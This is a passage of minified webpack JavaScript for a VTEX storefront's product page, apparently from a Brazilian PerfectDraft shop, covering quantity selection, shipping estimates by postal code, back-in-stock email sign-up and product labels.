0:O.selectedQuantity,price:g.items[0].sellers[0].commertialOffer.Price,adicionalInfo:null==t?void 0:t.adicionalInfo,maxQuantity:null!==(c=null==t?void 0:t.maxQuantity)&&void 0!==c?c:g.items[0].sellers[0].commertialOffer.AvailableQuantity});x(u)}}else{var d=D({name:null==t?void 0:t.name,available:null==F?void 0:F.available,description:null==t?void 0:t.description,especifications:null==t?void 0:t.especifications,marca:null==t?void 0:t.marca,adicionalInfo:null==t?void 0:t.adicionalInfo,maxQuantity:null==t?void 0:t.maxQuantity});x(d)}}),[h]);var w=r.a.useMemo((function(){return{selectedQuantity:m,mainProduct:y,setQuantity:p,handleAvaibility:I}}),[m,y,p,I]);return void 0===window.localStorage?r.a.createElement(r.a.Fragment,null):r.a.createElement(d.Provider,{value:w},a);function I(e){y&&x(Object.assign(Object.assign({},y),{available:e}))}},f=function(){return r.a.useContext(d)}},67:function(e,t,a){"use strict";a.d(t,"a",(function(){return o}));var n=a(38),i=a(51),r=a(35),c=a.n(r),o=function(){function e(){Object(n.a)(this,e),this.url="/api/checkout/pub/orderForms/simulation",this.baseHeaders={Accept:"application/vnd.vtex.ds.v10+json","Content-Type":"application/json"}}return Object(i.a)(e,[{key:"post",value:function(e){return c()(this.url,{method:"POST",data:e,headers:this._mergedHeaders()})}},{key:"_mergedHeaders",value:function(e){if(!e)return new Headers(this.baseHeaders);var t=Object.assign(Object.assign({},this.baseHeaders),e);return new Headers(t)}}]),e}()}}]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([["CustomProductMain"],{0:function(e,t){e.exports=React},120:function(e,t){e.exports=ExEnv},121:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},13:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.rich-text@0.x/index"]},148:function(e,t,a){"use strict";a.d(t,"a",(function(){return s}));var n=a(13),r=a.n(n),o=a(0),i=a(34);function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[i.a],t=r()(),a=Object(o.useCallback)((function(){if(null==t?void 0:t.selectedItem){var a=t.selectedItem.sellers.find((function(t){return e.includes(t.sellerId)}));return!!a&&a.commertialOffer.AvailableQuantity>0}}),[t,e]);return{haveStock:a}}},152:function(e,t,a){"use strict";a.d(t,"a",(function(){return s}));var n=a(38),r=a(51),o=a(35),i=a.n(o),s=function(){function e(t){Object(n.a)(this,e),this.url="/api/dataentities/".concat(t,"/"),this.urlDoc="/api/dataentities/".concat(t,"/documents/"),this.baseHeaders={Accept:"application/vnd.vtex.ds.v10+json","Content-Type":"application/json"}}return Object(r.a)(e,[{key:"search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=new URLSearchParams(e).toString();return i()("".concat(this.url,"search/?").concat(a),{method:"GET",headers:this._mergedHeaders(t)})}},{key:"indices",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=new URLSearchParams(e).toString();return i()("".concat(this.url,"indices/?").concat(a),{method:"GET",headers:this._mergedHeaders(t)})}},{key:"get",value:function(e){return i()(this.urlDoc+e,{method:"GET",headers:this._mergedHeaders()})}},{key:"post",value:function(e){return i()(this.urlDoc,{method:"POST",data:e,headers:this._mergedHeaders()})}},{key:"patch",value:function(e){return i()(this.urlDoc,{method:"PATCH",data:e,headers:this._mergedHeaders()})}},{key:"delete",value:function(e){return i()(this.urlDoc+e,{method:"DELETE",headers:this._mergedHeaders()})}},{key:"getAttachment",value:function(e,t,a){return i()("".concat(this.urlDoc).concat(e,"/").concat(t,"/attachments/").concat(a),{method:"GET"})}},{key:"_mergedHeaders",value:function(e){if(!e)return new Headers(this.baseHeaders);var t=Object.assign(Object.assign({},this.baseHeaders),e);return new Headers(t)}}]),e}()},172:function(e,t,a){e.exports={quantitySelectorWrapper:"perfectdraft-custom-0-x-quantitySelectorWrapper"}},173:function(e,t){e.exports=__RENDER_8_COMPONENTS__["perfectdraft.toolkit@0.x/useReadLocalStorage"]},174:function(e,t){e.exports=__RENDER_8_COMPONENTS__["perfectdraft.reviews-and-ratings@1.x/RatingInline"]},22:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},235:function(e,t,a){"use strict";a.r(t),function(e){var t=a(1);a.p=Object(t.getPublicPath)("perfectdraft.custom@0.4.45");var n=Object(t.register)((function(){return a(313)}),e,"perfectdraft.custom@0.4.45","perfectdraft.custom@0.x","CustomProductMain");n.renderHotReload,n.setupHMR}.call(this,a(8)(e))},3:function(e,t){e.exports=Classnames},313:function(e,t,a){"use strict";a.r(t);var n=a(0),r=a.n(n),o=a(56),i=a(127),s=a(4),c=a.n(s),l=a(9),u=a(2),m=a(172),d=a.n(m),p=function(){var e=Object(o.b)();if(!e)return null;var t=e.selectedQuantity,a=e.setQuantity,n=e.mainProduct;if(!n)return null;var i=n.maxQuantity;return r.a.createElement("div",{"data-custom-product":"quantity",className:d.a.quantitySelectorWrapper},r.a.createElement("button",{"aria-label":"Diminua em um a quantidade de produtos",title:"Diminua em um a quantidade de produtos",style:{transition:"all 0.3s ease"},onClick:function(){t>1&&a(t-1)}},r.a.createElement("svg",{width:"18",height:"3",viewBox:"0 0 18 3",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M16.7549 1.89868H1.03418",stroke:"#222222",strokeWidth:"1.90554",strokeLinecap:"round"}))),r.a.createElement("input",{type:"number",value:t,onChange:function(e){a(Number(e.target.value))},className:"b","aria-labelledby":"quantidade de produtos",placeholder:"Digite a quantidade de produtos"}),r.a.createElement("button",{"aria-label":"Aumente em um a quantidade de produtos",title:"Aumente em um a quantidade de produtos",onClick:function(){t<i&&a(t+1)},style:{transition:"all 0.3s ease"}},r.a.createElement("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M9.03809 1.03833V16.759M16.8985 8.89869H1.17773",stroke:"#222222",strokeWidth:"1.90554",strokeLinecap:"round"}))))},f=Object(n.memo)(p),v=a(58),E=a.n(v),h=a(152),b=a(13),g=a.n(b),x=a(79),_=a(37),y=a(68),N=a.n(y),C=a(173),O=a.n(C),k=new h.a("CP"),w=function(){var e=Object(n.useState)(""),t=Object(u.a)(e,2),a=t[0],o=t[1],i=Object(n.useState)(""),s=Object(u.a)(i,2),c=s[0],l=s[1],m=g()(),d=null==m?void 0:m.selectedItem,p=Object(n.useState)(!1),f=Object(u.a)(p,2),v=f[0],h=f[1];return r.a.createElement("div",{"data-custom-product":"unavailable"},v?r.a.createElement("div",{className:E.a.unavailableWrapper},r.a.createElement("div",{className:E.a.unavailableContainer},r.a.createElement("div",{className:E.a.unavailableDanger},r.a.createElement(P,null),r.a.createElement("p",{className:E.a.unavailableFrase},"Enviado com sucesso! ",r.a.createElement("br",null),"Obrigado, você será avisado quando o produto estiver novamente disponível em nosso catálogo.")))):r.a.createElement("div",{className:E.a.PDP__avisemeWrapper},r.a.createElement(S,null),r.a.createElement("form",{className:E.a.avisemeForm,onSubmit:function(e){e.preventDefault();var t={email:a,cep:c,skuID:null==d?void 0:d.itemId,notificationSend:"nao",available:"indisponível"};k.patch(t).then((function(){h(!0),console.info("Notificação enviada com sucesso!")}));var n={email:a,cep:c,available:"indisponível"};localStorage.setItem("clientCep",JSON.stringify(n))}},r.a.createElement("input",{type:"email",required:!0,placeholder:"Digite seu email",value:a,onChange:function(e){o(e.target.value)}}),r.a.createElement("input",{type:"text",required:!0,value:c,onChange:function(e){l(e.target.value)},placeholder:"Digite seu CEP"}),r.a.createElement("input",{type:"submit",className:E.a.btn,value:"Enviar"}))))};function S(){var e;return"SP"===(null!==(e=O()("clientCep"))&&void 0!==e?e:{}).state?r.a.createElement(T,null):r.a.createElement(D,null)}var P=function(){return r.a.createElement("svg",{width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M16 13V18",stroke:"#AE0017",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M14.269 4.99809L3.27198 23.9971C3.09602 24.3011 3.00322 24.6461 3.00293 24.9974C3.00264 25.3487 3.09487 25.6938 3.27033 25.9981C3.44579 26.3024 3.6983 26.5551 4.00246 26.7308C4.30661 26.9065 4.65168 26.9991 5.00294 26.9991H26.997C27.3483 26.9991 27.6933 26.9065 27.9975 26.7308C28.3016 26.5551 28.5541 26.3024 28.7296 25.9981C28.9051 25.6938 28.9973 25.3487 28.997 24.9974C28.9967 24.6461 28.9039 24.3011 28.728 23.9971L17.7309 4.99809C17.5552 4.69457 17.3028 4.44258 16.999 4.2674C16.6952 4.09222 16.3507 4 16 4C15.6493 4 15.3047 4.09222 15.0009 4.2674C14.6971 4.44258 14.4447 4.69457 14.269 4.99809V4.99809Z",stroke:"#AE0017",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M17.4375 22.5C17.4375 23.2939 16.7939 23.9375 16 23.9375C15.2061 23.9375 14.5625 23.2939 14.5625 22.5C14.5625 21.7061 15.2061 21.0625 16 21.0625C16.7939 21.0625 17.4375 21.7061 17.4375 22.5Z",fill:"#AE0017",stroke:"#AE0017",strokeWidth:"0.125"}))},j=Object(n.memo)(w);function D(){return r.a.createElement(r.a.Fragment,null,r.a.createElement("h5",{className:"".concat(E.a.avisemeTitle," ").concat(E.a.avisemeTitleBottom," ma0")},"Por enquanto não atendemos sua região, mas estamos trabalhando para te atender em breve."),r.a.createElement("p",{className:E.a.avisemeSubTitle},"Deixe seu e-mail que a gente te avisa assim que seu endereço estiver disponível para entrega."))}function T(){return r.a.createElement(r.a.Fragment,null,r.a.createElement("h5",{className:"".concat(E.a.avisemeTitle," ").concat(E.a.avisemeTitleBottom," mb6 mt0")},"Por enquanto não atendemos sua região. No entanto, estamos ansiosos para vê-lo pessoalmente! Visite uma loja física:"),r.a.createElement("address",null,r.a.createElement("ul",{className:"ma0 pa0 list mb7"},r.a.createElement(R,{title:"Shopping Eldorado – Piso 3",address:"Av. Rebouças, 3970 - Pinheiros, São Paulo - SP, 05402-600",openingHours:"Seg.a Sáb. das 10h às 22h / Domingos e feriados das 10h às 20h"}),r.a.createElement(R,{title:"Chopp Antárctica Express- Ribeirão Preto",address:"Av. Prof. João Fiúsa, 1851 - Ribeirão Preto - SP, 14020-523",openingHours:"Horário: 09:00 às 18:00 - Todos os dias da semana (Seg. a Dom.)"}))),r.a.createElement("p",{className:"mt0 ".concat(E.a.avisemeSubTitle)},"Expandimos nosso raio de atuação constantemente, e estamos trabalhando para te atender em breve. Deixe seu e-mail que a gente te avisa assim que seu endereço estiver disponível para entrega."))}function R(e){var t=e.address,a=e.openingHours,n=e.title,o=N()(),i=Object(u.a)(o,1)[0],s=Object(x.a)().showToast;return r.a.createElement("button",{className:"mb5 pointer ".concat(E.a.avisemeSubTitle),onClick:c,onKeyDown:function(e){return Object(_.a)(e,(function(){return c()}))},"aria-label":"Copiar endereço",title:"Clique para copiar endereço"},r.a.createElement("p",{className:"ma0 mb1 f6"},r.a.createElement("strong",null,n)),r.a.createElement("p",{className:"ma0 f6"},t),r.a.createElement("p",{className:"ma0 f6"},a));function c(){i(t),s({message:"Endereço copiado para a área de transferência"})}}var I=a(17),M=a.n(I),F=a(174),H=a.n(F),L=a(42),V=a.n(L),A=a(166),q=a.n(A),B=function(e){var t=e.adress,a=e.values,n=e.kit;return r.a.createElement(r.a.Fragment,null,void 0===t||t.includes("undefined")||!t?r.a.createElement("p",{className:V.a.adressNotFound},"* Endereço não encontrado."):r.a.createElement("div",{className:V.a.ShippingCards},void 0===a||0===a.length?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",{className:V.a.adress},"Endereço: ",t),a.map((function(e){return"delivery"==e.deliveryChannel?r.a.createElement("div",{className:V.a.shippingCard,key:String(e.deliveryIds)},r.a.createElement("span",{className:V.a.shippingCard_name},e.deliveryIds[0].courierName," -"," ",e.shippingEstimate.replace("bd"," Dias úteis")),n?r.a.createElement("p",{className:V.a.adress},"Frete grátis!"):r.a.createElement("span",{className:V.a.shippingCard_value},(e.listPrice/100).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))):r.a.createElement("div",{className:V.a.shippingCard,key:String(e.deliveryIds)},r.a.createElement("div",{className:V.a.shippingCard_content},r.a.createElement("span",null,"Retire na loja"),r.a.createElement("span",null,(0).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))))})))))},W=a(34),z=function(){var e,t,a=g()(),o=null==a?void 0:a.selectedItem,i=Object(n.useState)(),s=Object(u.a)(i,2),m=s[0],d=s[1],p=Object(n.useState)(""),f=Object(u.a)(p,2),v=f[0],E=f[1],h=localStorage.getItem("clientCep"),b=h?JSON.parse(h):null,x=null==b?void 0:b.cep,_=Object(n.useState)(!1),y=Object(u.a)(_,2),N=y[0],C=y[1],O=Object(n.useState)(!1),k=Object(u.a)(O,2),w=k[0],S=k[1],P=Object(n.useState)({logradouro:"",bairro:"",localidade:"",uf:""}),j=Object(u.a)(P,2),D=j[0],T=j[1],R=[{id:null==o?void 0:o.itemId,quantity:1,seller:W.a}];function I(){return M.apply(this,arguments)}function M(){return(M=Object(l.a)(c.a.mark((function e(){var t,a,n,r,o,i,s,l,u,m,p;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("https://viacep.com.br/ws/".concat(v,"/json/"),{});case 2:return r=e.sent,e.next=5,r.json();case 5:return o=e.sent,e.next=8,fetch("/api/checkout/pub/orderForms/simulation?RnbBehavior=1",{method:"POST",headers:{"content-type":"application/json"},body:JSON.stringify({items:R,country:"BRA",postalCode:v})});case 8:return i=e.sent,e.next=11,i.json();case 11:s=e.sent,l=null===(t=null==s?void 0:s.ratesAndBenefitsData)||void 0===t?void 0:t.rateAndBenefitsIdentifiers,u=null==l?void 0:l.find((function(e){return"Frete Grátis Todos os Kits PD"===(null==e?void 0:e.name)})),C(!!u),d(s),"disponivel"===("available"===(null===(n=null===(a=s.items)||void 0===a?void 0:a[0])||void 0===n?void 0:n.availability)?"disponivel":"indisponivel")?(S(!0),m={email:"",cep:v,available:"disponível",state:o.uf},localStorage.setItem("clientCep",JSON.stringify(m)),window.dispatchEvent(new Event("storageUpdate"))):(S(!1),p={email:"",cep:v,available:"indisponível",state:o.uf},localStorage.setItem("clientCep",JSON.stringify(p)),window.dispatchEvent(new Event("storageUpdate")),window.dispatchEvent(new Event("storage"))),d(s),T(o);case 20:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function F(){v&&I()}return Object(n.useEffect)((function(){I()}),[o]),Object(n.useEffect)((function(){x&&x&&x!==v&&E(x)}),[x]),Object(n.useEffect)((function(){F()}),[v]),r.a.createElement("div",{className:V.a.shipping_wrapper},r.a.createElement("div",{className:V.a.shipping_header},r.a.createElement("h2",{className:V.a.shipping_formTitle},"Calcule o frete e o prazo de entrega")),r.a.createElement("div",{className:V.a.shipping_InputContent},r.a.createElement(q.a,{mask:"99999-999",type:"text",name:"postalCode",placeholder:"Digite seu CEP",value:v,onChange:function(e){return E(e.target.value)},className:V.a.shipping_input}),r.a.createElement("button",{className:V.a.shipping_button,onClick:function(){return F()}},"Calcular"),r.a.createElement("a",{className:V.a.shipping_cepLink,href:"https://buscacepinter.correios.com.br/app/endereco/index.php?t",target:"_blank",rel:"noreferrer"},"Não sei meu CEP")),w&&r.a.createElement(B,{adress:"".concat(D.bairro,", ").concat(D.localidade," - ").concat(D.uf),values:null===(t=null===(e=null==m?void 0:m.logisticsInfo)||void 0===e?void 0:e[0])||void 0===t?void 0:t.slas,kit:N}))},J=a(113),G=a(14),K=a.n(G),U=a(6),Q=function(){var e,t=null===(e=Object(o.b)())||void 0===e?void 0:e.mainProduct;return null==t?null:r.a.createElement(r.a.Fragment,null,r.a.createElement(U.Helmet,null,r.a.createElement("title",null,t.name," - PerfectDraft"," ")),r.a.createElement("div",{"data-custom-product":"name-brand"},r.a.createElement("span",{className:M.a.productName},r.a.createElement(K.a,{text:t.name})),r.a.createElement("span",{className:M.a.productMarca},r.a.createElement(K.a,{text:t.marca}))))},Z=Object(n.memo)(Q),Y=a(112),$=a(148),X=a(10),ee=a(69),te=a(3),ae=a.n(te);function ne(e){var t=e.alerts,a=void 0===t?[]:t;return a.length?r.a.createElement("ul",{className:ae()(M.a.alerts,"ma0 pa0")},a.map((function(e){return r.a.createElement(re,Object(X.a)({key:e.text},e))}))):r.a.createElement(r.a.Fragment,null)}function re(e){var t=e.icon,a=e.text,n=e.visible,o=e.scrollTo;return n?r.a.createElement("li",null,r.a.createElement("button",{className:ae()(M.a.contentMensagem,"ma0 bg-transparent bn",o&&M.a.scrollTo),onClick:i,onKeyDown:function(e){return Object(_.a)(e,i)}},!!t&&r.a.createElement("img",{src:t,alt:"icon",width:"27",height:"24",loading:"lazy"}),!!a&&r.a.createElement(ee.a,{size:"small",type:"body",className:ae()(M.a.mensagemText,"ma0")},a))):r.a.createElement(r.a.Fragment,null);function i(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(e){var t=document.getElementById(e);if(t){var a=t.getBoundingClientRect().top+window.scrollY,n=a-100;window.scrollTo({top:n,behavior:"smooth"})}}}(o)}}function oe(e){var t=e.text;return r.a.createElement("div",{className:"".concat(M.a.labelValidity," ").concat(M.a["labelValidity--data"]," flex items-center")},r.a.createElement("p",{className:"".concat(M.a.labelValidity__text," ma0")},"Produto Próximo ao Vencimento: ",t))}function ie(){return r.a.createElement("div",{className:"".concat(M.a.labelValidity," ").concat(M.a["labelValidity--desconto"]," flex items-center")},r.a.createElement("p",{className:"".concat(M.a.labelValidity__text," ma0")},"Desconto - Produto Próximo ao Vencimento"))}function se(){return r.a.createElement("div",{className:"".concat(M.a.labelValidity," ").concat(M.a["labelValidity--vencimento"]," flex items-center")},r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M11.9999 8.99998V13M11.9999 17H12.0099M21.7299 18L13.7299 3.99998C13.5555 3.69218 13.3025 3.43617 12.9969 3.25805C12.6912 3.07993 12.3437 2.98608 11.9899 2.98608C11.6361 2.98608 11.2887 3.07993 10.983 3.25805C10.6773 3.43617 10.4244 3.69218 10.2499 3.99998L2.24993 18C2.07361 18.3053 1.98116 18.6519 1.98194 19.0045C1.98272 19.3571 2.07671 19.7032 2.25438 20.0078C2.43204 20.3124 2.68708 20.5646 2.99362 20.7388C3.30017 20.9131 3.64734 21.0032 3.99993 21H19.9999C20.3508 20.9996 20.6955 20.9069 20.9992 20.7313C21.303 20.5556 21.5551 20.3031 21.7304 19.9991C21.9057 19.6951 21.998 19.3504 21.9979 18.9995C21.9978 18.6486 21.9054 18.3039 21.7299 18Z",stroke:"#E02244",strokeWidth:"1.3",strokeLinecap:"round",strokeLinejoin:"round"})),r.a.createElement("p",{className:"".concat(M.a.labelValidity__text," ma0")},"Próximo ao Vencimento"))}function ce(e){var t=e.text;return r.a.createElement("div",{className:"".concat(M.a.labelValidity," ").concat(M.a["labelValidity--consumo"]," flex items-center")},r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M6.66667 1.66675V5.00008M13.3333 1.66675V5.00008M2.5 8.33341H17.5M4.16667 3.33341H15.8333C16.7538 3.33341 17.5 4.07961 17.5 5.00008V16.6667C17.5 17.5872 16.7538 18.3334 15.8333 18.3334H4.16667C3.24619 18.3334 2.5 17.5872 2.5 16.6667V5.00008C2.5 4.07961 3.24619 3.33341 4.16667 3.33341Z",stroke:"#1C77C3",strokeLinecap:"round",strokeLinejoin:"round"})),r.a.createElement("p",{className:"".concat(M.a.labelValidity__text," ma0")},"Consumo até: ",t))}var le=function(e){var t=e.text,a=e.type;if(!e.validityActive)return r.a.createElement(r.a.Fragment,null);return r.a.createElement(r.a.Fragment,null," ",function(){switch(a){case"Data":return r.a.createElement(oe,{text:t});case"Desconto":return r.a.createElement(ie,null);case"Vencimento":return r.a.createElement(se,null);case"Consumo":return r.a.createElement(ce,{text:t});default:return r.a.createElement("div",null,t)}}())},ue=le;le.schema={title:"Label de Validade"};var me=a(87),de=a.n(me),pe=a(70),fe=a.n(pe),ve=function(e){var t=e.termos,a=Object(n.useState)(!1),o=Object(u.a)(a,2),i=o[0],s=o[1];return r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{className:"".concat(fe.a.modalTermos),onClick:function(){return s(!0)},onKeyDown:function(e){return de()(e,(function(){return s(!0)}))}},"Termos de uso"),i&&r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{className:fe.a["termos--overlay"],onClick:function(){return s(!1)},onKeyDown:function(e){return de()(e,(function(){return s(!1)}))}}),r.a.createElement("section",{className:fe.a["termos--modal"]},r.a.createElement("button",{className:fe.a["termos--close-button"],onClick:function(){return s(!1)}}),r.a.createElement("header",{className:fe.a["termos--header"]},r.a.createElement("h2",{className:fe.a["termos--header-title"]},null==t?void 0:t.termosTitle),r.a.createElement("h3",{className:fe.a["termos--header-subtitle"]},null==t?void 0:t.termosSubtitle)),r.a.createElement("main",{className:fe.a["termos--main"]},r.a.createElement(K.a,{text:null==t?void 0:t.termosContent})),r.a.createElement("div",{className:fe.a["termos-container-ok-button"]},r.a.createElement("button",{className:fe.a["termos--ok-button"],onClick:function(){return s(!1)}},"Ok")))))},Ee=Object(n.memo)(ve);function he(e){var t,a,i,s=e.infosDetailsItens,m=void 0===s?[]:s,d=e.infosDetailsTitle,p=void 0===d?"Alta Performance. A melhor experiência do bar em casa.":d,v=e.unavailableMessage,E=void 0===v?"Esse produto não está disponível no momento":v,h=e.alerts,b=void 0===h?[]:h,x=e.validity,_=e.termos,y=g()(),N=null===(t=Object(o.b)())||void 0===t?void 0:t.mainProduct,C=null===(a=null==y?void 0:y.product)||void 0===a?void 0:a.productId,O=Object(n.useState)(!1),k=Object(u.a)(O,2),w=k[0],S=k[1],P=Object(n.useState)(""),D=Object(u.a)(P,2),T=D[0],R=D[1],I=Object($.a)().haveStock;function F(){return(F=Object(l.a)(c.a.mark((function e(){var t,a;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("/api/checkout/pub/orderForm",{method:"GET"});case 2:return t=e.sent,e.next=5,t.json();case 5:return a=e.sent,e.abrupt("return",a);case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return Object(n.useEffect)((function(){!function(){F.apply(this,arguments)}(),"5"!==C&&"7"!==C&&"3"!==C&&"12"!==C&&"19"!==C&&"20"!==C&&"21"!==C||(R("20"),S(!0))}),[null===(i=null==y?void 0:y.selectedItem)||void 0===i?void 0:i.itemId]),null==N?null:r.a.createElement("div",{"data-custom-product-status":L(),className:M.a.productInfoWrapper},r.a.createElement(Z,null),r.a.createElement(H.a,{scrollOnClick:!0}),r.a.createElement(be,{infosDetailsItens:m,infosDetailsTitle:p,termos:_}),r.a.createElement("div",{style:{gridArea:"price"}},r.a.createElement(J.a,{text:"Na sua primeira compra, ganhe R$300 OFF usando o cupom:",codigo:"PRIMEIRACOMPRA",visivel:w,icon:!0}),r.a.createElement(ue,{text:null==x?void 0:x.text,type:null==x?void 0:x.type,validityActive:null==x?void 0:x.validityActive}),r.a.createElement(ne,{alerts:b,id:T})),"available"===L()&&r.a.createElement(Y.a,{dynamicBuyButtonLabel:!0}),"available"===L()&&r.a.createElement(f,null),r.a.createElement("div",{"data-custom-product":"shipping",className:M.a.shippingExperience},I()?r.a.createElement(r.a.Fragment,null,r.a.createElement(z,null),"unavailable"===L()&&r.a.createElement(j,null)):r.a.createElement("p",{className:"ma0 t-m3-text primary-3 f5"},E)));function L(){return N?"indisponivel"!==N.available?"available":"unavailable":"loading"}}function be(e){var t=e.infosDetailsTitle,a=e.infosDetailsItens,n=e.termos;return r.a.createElement("div",{"data-custom-product":"specification",className:M.a.productEspecification},r.a.createElement("p",{className:".perfectdraft-custom-0-x-paragraph"},t),r.a.createElement("ul",{style:{padding:"0 0 0 17px"}},a.map((function(e){var t=e.text,a=e.link;return r.a.createElement(ge,{text:t,link:a,key:t})})),r.a.createElement("li",null,r.a.createElement(Ee,{termos:n}))))}function ge(e){var t=e.text,a=e.link;return r.a.createElement("li",{className:M.a.listItem},a?r.a.createElement("a",{className:"primary-2 b-l",href:a,target:"_blank",rel:"noreferrer"},t):t)}var xe=Object(n.memo)(he);function _e(e){var t,a,n,s,c;return r.a.createElement(o.a,{productInfos:e.productInfos},r.a.createElement(xe,{infosDetailsItens:null===(t=e.infosProps)||void 0===t?void 0:t.infosDetailsItens,infosDetailsTitle:null===(a=e.infosProps)||void 0===a?void 0:a.infosDetailsTitle,unavailableMessage:null===(n=e.infosProps)||void 0===n?void 0:n.unavailableMessage,alerts:null===(s=e.infosProps)||void 0===s?void 0:s.alerts,validity:null===(c=e.infosProps)||void 0===c?void 0:c.validity,termos:e.termosProps}),r.a.createElement(i.a,null))}_e.schema={title:"Product Main"};t.default=_e},37:function(e,t,a){"use strict";function n(e,t){"Enter"===e.key&&t()}a.d(t,"a",(function(){return n}))},42:function(e,t,a){e.exports={shipping_wrapper:"perfectdraft-custom-0-x-shipping_wrapper",unavailable:"perfectdraft-custom-0-x-unavailable",shipping_header:"perfectdraft-custom-0-x-shipping_header",shipping_formTitle:"perfectdraft-custom-0-x-shipping_formTitle",shipping_InputContent:"perfectdraft-custom-0-x-shipping_InputContent",shipping_input:"perfectdraft-custom-0-x-shipping_input",shipping_button:"perfectdraft-custom-0-x-shipping_button",shipping_cepLink:"perfectdraft-custom-0-x-shipping_cepLink",adressNotFound:"perfectdraft-custom-0-x-adressNotFound",ShippingCards:"perfectdraft-custom-0-x-ShippingCards",shippingCard:"perfectdraft-custom-0-x-shippingCard",shippingCard_name:"perfectdraft-custom-0-x-shippingCard_name",shippingCard_value:"perfectdraft-custom-0-x-shippingCard_value",adress:"perfectdraft-custom-0-x-adress"}},49:function(e,t){e.exports=regeneratorRuntime},58:function(e,t,a){e.exports={unavailableWrapper:"perfectdraft-custom-0-x-unavailableWrapper",unavailableContainer:"perfectdraft-custom-0-x-unavailableContainer",unavailableDanger:"perfectdraft-custom-0-x-unavailableDanger",unavailableFrase:"perfectdraft-custom-0-x-unavailableFrase",unavailableMessage:"perfectdraft-custom-0-x-unavailableMessage",inputMessage:"perfectdraft-custom-0-x-inputMessage",unavailableInput:"perfectdraft-custom-0-x-unavailableInput",notifymeBTN:"perfectdraft-custom-0-x-notifymeBTN",PDP__avisemeWrapper:"perfectdraft-custom-0-x-PDP__avisemeWrapper",avisemeTitle:"perfectdraft-custom-0-x-avisemeTitle",avisemeSubTitle:"perfectdraft-custom-0-x-avisemeSubTitle",avisemeForm:"perfectdraft-custom-0-x-avisemeForm",btn:"perfectdraft-custom-0-x-btn"}},6:function(e,t){e.exports=__RENDER_8_RUNTIME__},60:function(e,t,a){e.exports={text:"perfectdraft-custom-0-x-text","text-type--headline":"perfectdraft-custom-0-x-text-type--headline","text-size--large":"perfectdraft-custom-0-x-text-size--large","text-size--medium":"perfectdraft-custom-0-x-text-size--medium","text-size--small":"perfectdraft-custom-0-x-text-size--small","text-type--title":"perfectdraft-custom-0-x-text-type--title","text-type--text":"perfectdraft-custom-0-x-text-type--text","text-type--body":"perfectdraft-custom-0-x-text-type--body"}},68:function(e,t){e.exports=__RENDER_8_COMPONENTS__["perfectdraft.toolkit@0.x/useCopyToClipboard"]},69:function(e,t,a){"use strict";a.d(t,"a",(function(){return p}));var n=a(10),r=a(0),o=a.n(r),i=a(60),s=a.n(i),c=a(3),l=a.n(c),u=a(77),m=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a},d={headerIds:!1,mangle:!1};function p(e){var t=e.tag,a=void 0===t?"p":t,r=e.children,i=e.type,c=e.size,p=e.className,f=e.inline,v=void 0===f||f,E=m(e,["tag","children","type","size","className","inline"]),h=v?a:"div",b="text-type--".concat(i),g="text-size--".concat(c);return o.a.createElement(h,Object(n.a)({},E,{className:l()("ma0",s.a.text,s.a[b],s.a[g],p),dangerouslySetInnerHTML:{__html:v?u.marked.parseInline(r,d):u.marked.parse(r,d)}}))}},7:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},70:function(e,t,a){e.exports={modalTermos:"perfectdraft-custom-0-x-modalTermos","termos--overlay":"perfectdraft-custom-0-x-termos--overlay","termos--modal":"perfectdraft-custom-0-x-termos--modal","termos--close-button":"perfectdraft-custom-0-x-termos--close-button","termos--header":"perfectdraft-custom-0-x-termos--header","termos--header-title":"perfectdraft-custom-0-x-termos--header-title","termos--header-subtitle":"perfectdraft-custom-0-x-termos--header-subtitle","termos--main":"perfectdraft-custom-0-x-termos--main",container:"perfectdraft-custom-0-x-container",wrapper:"perfectdraft-custom-0-x-wrapper",listOrdered:"perfectdraft-custom-0-x-listOrdered",listItem:"perfectdraft-custom-0-x-listItem",paragraph:"perfectdraft-custom-0-x-paragr